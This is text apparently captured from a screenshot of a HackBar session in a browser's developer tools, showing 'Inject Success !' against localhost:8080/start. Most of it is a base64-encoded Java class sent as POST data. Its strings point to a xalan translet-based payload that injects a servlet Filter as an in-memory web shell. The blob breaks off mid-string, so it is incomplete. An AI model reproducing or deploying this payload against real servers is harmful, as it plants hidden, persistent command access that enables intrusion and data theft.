 localhost:8080/start
localhost:8080/start
Inject Success !
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
Execute
http://localhost:8080/start
Post data Referer User Agent Cookies Clear All
KAEsA8AgA8QcA8gcA8wcA9AoAMQDECAD1BwD2CgA0AMQKADQA%0A9woANAD4CgD5APoKADQA%2BwoAMAD8BwD9CgA7AMQKADsA%2BAgA%2FgoAOwD%2FCQEAAQEKAQABAgoAOwED%0ACgAw
AQQIAKUHAQUHAQYHAQcHAQgKAEcBCQoBCgDFBwELCgEKAQwLAEUBDQgBDgoA2QEPBwEQBwER%0ACgBRARIHARMHARQHARUHARYHARcHARgHARkBAAY8aW5pdD4BAAMoKVYBAARDb2RlAQAP
TGluZU51%0AbWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEAH0xvcmcvZXhhbXBsZS9qYXZh%0Ad2ViL0ZpbHRlckV4cDsBAA5zZXRGaW5hbFN0YXRpYwEAHChMamF2YS9sYW5nL3JlZm
xlY3QvRmll%0AbGQ7KVYBAAVmaWVsZAEAGUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBAA5tb2RpZmllcnNGaWVs%0AZAEACkV4Y2VwdGlvbnMBAAhkb0ZpbHRlcgEAWyhMamF2YXgvc2VydmxldC9TZXJ2
bGV0UmVxdWVz%0AdDtMamF2YXgvc2VydmxldC9TZXJ2bGV0UmVzcG9uc2U7TGphdmF4L3NlcnZsZXQvRmlsdGVyQ2hh%0AaW47KVYBAAxvdXRwdXRTdHJlYW0BAB9MamF2YS9pby9CeXRlQXJyYXlPdXRwd
XRTdHJlYW07AQAC%0AaW4BABVMamF2YS9pby9JbnB1dFN0cmVhbTsBAAZyZXN1bHQBAAJbQgEACHJlYWRTaXplAQABSQEA%0AAWUBABVMamF2YS9pby9JT0V4Y2VwdGlvbjsBAAFuAQAgTGphdmEvbGF
uZy9OdWxsUG9pbnRlckV4%0AY2VwdGlvbjsBAA5zZXJ2bGV0UmVxdWVzdAEAHkxqYXZheC9zZXJ2bGV0L1NlcnZsZXRSZXF1ZXN0%0AOwEAD3NlcnZsZXRSZXNwb25zZQEAH0xqYXZheC9zZXJ2bGV0L1NlcnZ
sZXRSZXNwb25zZTsBAAtm%0AaWx0ZXJDaGFpbgEAG0xqYXZheC9zZXJ2bGV0L0ZpbHRlckNoYWluOwEADVN0YWNrTWFwVGFibGUH%0AAPQHAO4HAO0HARoHARsHAG4HANMHANwHAN4HAOAHARwBA
Al0cmFuc2Zvcm0BAHIoTGNvbS9zdW4v%0Ab3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUv%0AeG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhh
bmRsZXI7KVYBAAhkb2N1bWVu%0AdAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRs%0AZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmF
sL3NlcmlhbGl6ZXIvU2VyaWFs%0AaXphdGlvbkhhbmRsZXI7BwEdAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwv%0AeHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmF